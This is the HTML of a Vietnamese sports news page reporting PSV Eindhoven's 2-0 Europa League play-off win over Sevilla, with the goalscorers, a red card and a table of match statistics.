						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p>Kính mời quý độc giả xem kết quả PSV Eindhoven vs Sevilla trong khuôn khổ vòng play-off giải Europa League đêm qua được <a href="https://thethaotv.com/">ThethaoTV</a> thống kê lại sau đây.</p><div class="ruby-table-contents rbtoc table-left table-fw-single-col no-numlist"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#ket-qua-psv-eindhoven-vs-sevilla" class="table-link anchor-link h5" data-index="rb-heading-index-0">Kết quả PSV Eindhoven vs Sevilla</a><a href="#thong-ke-sau-tran-psv-eindhoven-vs-sevilla" class="table-link anchor-link h5" data-index="rb-heading-index-1">Thống kê sau trận PSV Eindhoven vs Sevilla</a></div></div>
<h2 id="ket-qua-psv-eindhoven-vs-sevilla" class="rb-heading-index-0">Kết quả PSV Eindhoven vs Sevilla</h2>
<p><strong>Tỷ số chung cuộc:</strong> PSV Eindhoven <strong>2-0</strong> Sevilla.</p>
<p>Ghi bàn:</p>
<ul>
<li><strong>PSV Eindhoven</strong>: Luuk de Jong 77&#8242;, Fábio Silva 90&#8217;+5.</li>
</ul>
<p>Thẻ đỏ: Mauro Júnior 90&#8217;+7.</p>
<div id="attachment_5457" style="width: 870px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-5457" class="size-full wp-image-5457" src="https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2.jpg" alt="ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2" width="860" height="573" /><p id="caption-attachment-5457" class="wp-caption-text">Kết quả trận PSV Eindhoven vs Sevilla 0h45 ngày 24/2</p></div>
<h2 id="thong-ke-sau-tran-psv-eindhoven-vs-sevilla" class="rb-heading-index-1">Thống kê sau trận PSV Eindhoven vs Sevilla</h2>
<p>Thống kê các chỉ số chi tiết sau trận đấu giữa PSV Eindhoven vs Sevilla.</p>
<table style="height: 77px;" width="860">
<tbody>
<tr>
<td style="text-align: center;" width="250"><strong><span style="color: #ff0000;">PSV Eindhoven</span></strong></td>
<td style="text-align: center;"><strong>Chỉ số</strong></td>
<td style="text-align: center;" width="250"><span style="color: #0000ff;"><strong>Sevilla</strong></span></td>
</tr>
<tr>
<td style="text-align: center;">50%</td>
<td style="text-align: center;"><strong>Kiểm soát bóng</strong></td>
<td style="text-align: center;">50%</td>
</tr>
<tr>
<td style="text-align: center;">16</td>
<td style="text-align: center;"><strong>Lần sút</strong></td>
<td style="text-align: center;">11</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td style="text-align: center;"><strong>Sút trúng mục tiêu</strong></td>
<td style="text-align: center;">3</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td style="text-align: center;"><strong>Sút ra ngoài</strong></td>
<td style="text-align: center;">4</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td style="text-align: center;"><strong>Bị cản phá</strong></td>
<td style="text-align: center;">4</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td style="text-align: center;"><strong>Phạt góc</strong></td>
<td style="text-align: center;">7</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td style="text-align: center;"><strong>Việt vị</strong></td>
<td style="text-align: center;">0</td>
</tr>
<tr>
<td style="text-align: center;">19</td>
<td style="text-align: center;"><strong>Phạm lỗi</strong></td>
<td style="text-align: center;">7</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td style="text-align: center;"><strong>Thẻ vàng</strong></td>
<td style="text-align: center;">4</td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td style="text-align: center;"><strong>Thẻ đỏ</strong></td>
<td style="text-align: center;">0</td>
</tr>
</tbody>
</table>
<p>Trên đây là những thông tin về kết quả PSV Eindhoven vs Sevilla được ThethaoTV tổng hợp vô cùng chi tiết gửi đến bạn đọc. Đừng quên theo dõi chúng tôi mỗi ngày để cập nhật các tin tức bóng đá mới nhất cũng như tham khảo <a href="https://thethaotv.com/nhan-dinh-bong-da/">soi kèo chuẩn</a> từ các chuyên gia nhé!</p>
<p style="text-align: center;"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thethaotv.com/soi-keo-tran-crystal-palace-vs-liverpool-2h45-26-2/">Soi kèo trận Crystal Palace vs Liverpool, 2h45 ngày 26/2</a></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thethaotv.com/soi-keo-tran-tottenham-vs-chelsea-20h30-ngay-26-2/">Soi kèo trận Tottenham vs Chelsea, 20h30 ngày 26/2</a></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thethaotv.com/soi-keo-tran-afc-bournemouth-vs-man-city-0h30-26-2/">Soi kèo trận AFC Bournemouth vs Man City, 0h30 ngày 26/2</a></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://thethaotv.com/soi-keo-tran-everton-vs-aston-villa-22h-ngay-25-2/">Soi kèo trận Everton vs Aston Villa, 22h ngày 25/2</a></span></p>
</div>                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Chia sẻ ngay</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthethaotv.com%2Fket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=K%E1%BA%BFt+qu%E1%BA%A3+PSV+Eindhoven+vs+Sevilla+%C4%91%C3%AAm+qua+0h45+ng%C3%A0y+24%2F2&amp;url=https%3A%2F%2Fthethaotv.com%2Fket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2%2F&amp;via=Th%E1%BB%83+Thao+TV" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Kết%20quả%20PSV%20Eindhoven%20vs%20Sevilla%20đêm%20qua%200h45%20ngày%2024/2%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	        <div class="entry-sec entry-pagination e-pagi mobile-hide">
            <div class="inner">
				                    <div class="nav-el nav-left">
                        <a href="https://thethaotv.com/ket-qua-nantes-vs-juventus-dem-qua-0h45-ngay-24-2/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left"></i><span>Bài trước</span>
                            </span>
                            <span class="nav-inner">
								<img width="150" height="150" src="https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-nantes-vs-juventus-0h45-ngay-24-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ket-qua-nantes-vs-juventus-0h45-ngay-24-2" decoding="async" />                                <span class="h4"><span class="p-url">Kết quả Nantes vs Juventus đêm qua 0h45 ngày 24/2</span></span>
                            </span>
                        </a>
                    </div>
				                    <div class="nav-el nav-right">
                        <a href="https://thethaotv.com/ket-qua-as-roma-vs-salzburg-dem-qua-3h-ngay-24-2/">
                            <span class="nav-label is-meta">
                                <span>Bài mới hơn</span><i class="rbi rbi-angle-right"></i>
                            </span>
                            <span class="nav-inner">
                              <img width="150" height="150" src="https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-as-roma-vs-salzburg-3h-ngay-24-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ket-qua-as-roma-vs-salzburg-3h-ngay-24-2" decoding="async" loading="lazy" />                             <span class="h4"><span class="p-url">Kết quả AS Roma vs Salzburg đêm qua 3h ngày 24/2</span></span>
                            </span>
                        </a>
                    </div>
				            </div>
        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					                </div>
            </div>
		                </div>
				</article>            <aside class="single-related sfoter-sec">
				<div class="block-h heading-layout-13"><div class="heading-inner"><h3 class="heading-title"><span>Tin tức liên quan</span></h3></div></div><div id="uuid_r5443" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10 ecat-bg-4 ecat-size-big"><div class="block-inner">        <div class="p-wrap p-grid p-grid-small-1" data-pid="7538">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://thethaotv.com/ket-qua-bo-dao-nha-vs-liechtenstein-2h45-ngay-24-3/" title="Kết quả Bồ Đào Nha vs Liechtenstein đêm qua 2h45 ngày 24/3">
			<img width="330" height="220" src="https://thethaotv.com/wp-content/uploads/2023/03/ket-qua-bo-dao-nha-vs-liechtenstein-2h45-ngay-24-3-330x220.jpg" class="featured-img wp-post-image" alt="Kết quả Bồ Đào Nha vs Liechtenstein 2h45 ngày 24/3" loading="lazy" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-4" href="https://thethaotv.com/ket-qua-bong-da/" rel="category">Kết quả bóng đá</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://thethaotv.com/ket-qua-bo-dao-nha-vs-liechtenstein-2h45-ngay-24-3/" rel="bookmark">Kết quả Bồ Đào Nha vs Liechtenstein đêm qua 2h45 ngày 24/3</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="date date-updated" title="2023-03-24T16:47:35+07:00">3 năm trước</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="7537">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://thethaotv.com/ket-qua-argentina-vs-panama-dem-qua-7h-ngay-24-3/" title="Kết quả Argentina vs Panama đêm qua 7h ngày 24/3">
			<img width="330" height="220" src="https://thethaotv.com/wp-content/uploads/2023/03/ket-qua-argentina-vs-panama-7h-ngay-24-3-330x220.jpg" class="featured-img wp-post-image" alt="Kết quả Argentina vs Panama 7h ngày 24/3" loading="lazy" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-4" href="https://thethaotv.com/ket-qua-bong-da/" rel="category">Kết quả bóng đá</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://thethaotv.com/ket-qua-argentina-vs-panama-dem-qua-7h-ngay-24-3/" rel="bookmark">Kết quả Argentina vs Panama đêm qua 7h ngày 24/3</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="date date-updated" title="2023-03-24T11:50:07+07:00">3 năm trước</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="7540">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://thethaotv.com/ket-qua-y-vs-anh-dem-qua-2h45-ngay-24-3/" title="Kết quả Ý vs Anh đêm qua 2h45 ngày 24/3">
			<img width="330" height="220" src="https://thethaotv.com/wp-content/uploads/2023/03/ket-qua-y-vs-anh-2h45-ngay-24-3-330x220.jpg" class="featured-img wp-post-image" alt="Kết quả Ý vs Anh 2h45 ngày 24/3" loading="lazy" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-4" href="https://thethaotv.com/ket-qua-bong-da/" rel="category">Kết quả bóng đá</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://thethaotv.com/ket-qua-y-vs-anh-dem-qua-2h45-ngay-24-3/" rel="bookmark">Kết quả Ý vs Anh đêm qua 2h45 ngày 24/3</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="date date-updated" title="2023-03-24T11:49:39+07:00">3 năm trước</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-small-1" data-pid="7539">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://thethaotv.com/ket-qua-dan-mach-vs-phan-lan-dem-qua-2h45-ngay-24-3/" title="Kết quả Đan Mạch vs Phần Lan đêm qua 2h45 ngày 24/3">
			<img width="330" height="220" src="https://thethaotv.com/wp-content/uploads/2023/03/ket-qua-dan-mach-vs-phan-lan-2h45-ngay-24-3-330x220.jpg" class="featured-img wp-post-image" alt="Kết quả Đan Mạch vs Phần Lan 2h45 ngày 24/3" loading="lazy" decoding="async" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-4" href="https://thethaotv.com/ket-qua-bong-da/" rel="category">Kết quả bóng đá</a></div>            </div>
		        <div class="p-content">
			<h4 class="entry-title">        <a class="p-url" href="https://thethaotv.com/ket-qua-dan-mach-vs-phan-lan-dem-qua-2h45-ngay-24-3/" rel="bookmark">Kết quả Đan Mạch vs Phần Lan đêm qua 2h45 ngày 24/3</a></h4>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="date date-updated" title="2023-03-24T11:49:06+07:00">3 năm trước</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div>            </aside>
			            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="1751" class="elementor elementor-1751">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fe4fc5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe4fc5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e66cb91" data-id="e66cb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30aa621 elementor-widget elementor-widget-heading" data-id="30aa621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">ThethaoTV.com</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-94d04f9 elementor-widget elementor-widget-image" data-id="94d04f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://thethaotv.com/">
							<img width="780" height="140" src="https://thethaotv.com/wp-content/uploads/2023/02/thethaotv-logo.png" class="attachment-large size-large wp-image-4771" alt="thethaotv-logo" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a959b7" data-id="9a959b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be3119c elementor-widget elementor-widget-heading" data-id="be3119c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Theo dõi chúng tôi</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bd1ae65 elementor-grid-3 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="bd1ae65" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-15fab59" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a824bc0" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3983d10" href="https://www.youtube.com/@thethaotvcom" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d6e8dd" data-id="6d6e8dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-351d571 elementor-widget elementor-widget-heading" data-id="351d571" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Về chúng tôi</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-86de488 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="86de488" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585"><a href="https://thethaotv.com/gioi-thieu/"><span>Giới thiệu</span></a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4583"><a rel="privacy-policy" href="https://thethaotv.com/chinh-sach-bao-mat/"><span>Chính sách bảo mật</span></a></li>
<li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://thethaotv.com/dieu-khoan-su-dung/"><span>Điều khoản sử dụng</span></a></li>
</ul>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2323e81" data-id="2323e81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5ff4afb elementor-widget elementor-widget-text-editor" data-id="5ff4afb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Copyright 2023 by<span class="owner"> ThethaoTV</span>. All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner"></div></footer>
		</div>
        <script type='text/javascript'>
            (function () {
                let currentMode = null;
                let darkModeID = 'RubyDarkMode';
                if (navigator.cookieEnabled) {
                    currentMode = localStorage.getItem(darkModeID);
                }
                if (null === currentMode) {
                    currentMode = document.body.getAttribute('data-theme');
                }
                if ('dark' === currentMode) {
                    document.body.setAttribute('data-theme', 'dark');
                    let darkIcons = document.getElementsByClassName('mode-icon-dark');
                    if (darkIcons.length) {
                        for (let i = 0; i < darkIcons.length; i++) {
                            darkIcons[i].classList.add('activated');
                        }
                    }
                } else {
                    document.body.setAttribute('data-theme', 'default');
                    let defaultIcons = document.getElementsByClassName('mode-icon-default');
                    if (defaultIcons.length) {
                        for (let i = 0; i < defaultIcons.length; i++) {
                            defaultIcons[i].classList.add('activated');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz-child/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" data-mode="default" src="https://thethaotv.com/wp-content/uploads/2023/02/logo-thethaotv.jpg" alt="logo-thethaotv" height="165" width="500">
                                    <img loading="lazy" decoding="async" data-mode="dark" src="https://thethaotv.com/wp-content/uploads/2023/02/logo-thethaotv.jpg" alt="logo-thethaotv" height="165" width="500">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://thethaotv.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Tên người dùng hoặc địa chỉ email</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mật khẩu</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Ghi nhớ đăng nhập</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Đăng nhập" />
				<input type="hidden" name="redirect_to" value="https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://thethaotv.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script type="text/javascript" id="foxiz-core-js-extra">
/* <![CDATA[ */
var foxizCoreParams = {"ajaxurl":"https://thethaotv.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thethaotv.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.7.5" id="foxiz-core-js"></script>
<script type="text/javascript" src="https://thethaotv.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thethaotv.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thethaotv.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://thethaotv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 